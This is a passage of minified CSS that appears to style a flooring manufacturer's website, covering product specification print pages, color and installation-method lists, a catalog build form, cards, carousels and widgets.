.products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.46in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:90%;max-width:90%;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex{border:0;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_right>span:after,.productFullSpec .diagram-pattern .cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header,.productFullSpec .printPage-header{margin-bottom:.025in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:2.5in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo,.productFullSpec .printPage-footer .logo{display:none!important}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{width:1.75in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:50%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:46.7%;margin-top:-10px}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:65%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:7pt;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:Arial,sans-serif;font-weight:700;width:32%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td{font-family:Arial,sans-serif;font-weight:300;width:58%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 80% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat;background-size:cover}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 50% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 33% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 25% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 19% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.25em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #58595c;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.75em;float:right;cursor:pointer;margin-right:.625em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.625em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3f4042;font-style:italic;font-size:.9375em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{color:#000;background-color:#eee;border:2px solid #3f4042;border-right:none;font-size:1.125em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #3f4042;border-top:none;border-right:none;height:31.25em;overflow-y:auto;padding:.625em 0 .625em .9375em}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing paginatio li{margin:.1875em 0}.catBuildForm-form-section-listing paginatio li button.removeStyle{display:inline-block;padding:0 .3125em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.1875em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #3f4042}@media screen and (min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.25em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.25em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767.49px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:6.25em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.3125em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{height:auto;margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.0625em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.25em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.5625em 0 1.875em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.75em}.greenSmartOutput-info .productDescription{margin:.9375em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.5em;color:#3f4042}.greenSmartOutput-info table{margin-left:.625em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.3125em 0;width:50%;font-size:9pt;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table th{padding-right:.625em}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:9;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 16px 44px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{background:#f7f7f7;display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:12.5em}.card-image .bgimage{width:100%;height:12.375em}.card-text{display:table-cell;vertical-align:top;padding:1.75em 1.5625em;min-width:17.1875em}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:10px 1em;width:1em;height:1em;border-radius:50%;background:#cbcbcb}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.carousel-page:hover{background:#a0a0a0}.carousel-page-active{background:#58595c}.widget{position:relative;display:block;margin:0 0 2.8125em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.40625em}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:12.375em}.widget-image_h245{min-height:15.3125em}.widget-image_h255{min-height:15.9375em}.widget-image_h400{min-height:25em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child:not([data-carousel-page]){margin-bottom:0}.widget-header{background:#f7f7f7;padding:1em 1.375em}.widget-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .75em}.widget-header_plain .widget-title{display:inline-block;font-size:1.125em;font-weight:300;line-height:1.22222em;padding:0 0 .22222em;margin:0;border:0;border-bottom:2px solid #58595c;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightProject .widget-text{background:#58595c;color:#fff;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a,.widget_leftText .widget-text a,.widget_newsItemFeatured .widget-text a,.widget_postFeatured .widget-text a,.widget_spotlight .widget-text a,.widget_spotlightProject .widget-text a{color:inherit}.widget_bottomText .widget-text a:hover,.widget_leftText .widget-text a:hover,.widget_newsItemFeatured .widget-text a:hover,.widget_postFeatured 